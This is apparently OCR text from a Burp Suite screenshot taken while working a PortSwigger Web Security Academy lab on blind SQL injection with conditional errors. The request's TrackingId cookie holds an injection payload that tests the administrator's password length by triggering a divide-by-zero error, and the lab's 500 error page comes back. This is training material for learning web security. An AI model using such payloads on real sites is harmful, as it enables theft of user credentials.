 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel Target: https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net HTTP/2
equest
Pretty Raw Hex \n
GET / HTTP/2
Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT CASE WHEN LENGTH(password)>10 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
YRXlqaIZBgLsvK48bb7nsj0gwGup0ZF4
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
one 2,353 bytes | 144 mil
Event log All issues Memory: 213.0MB Disabled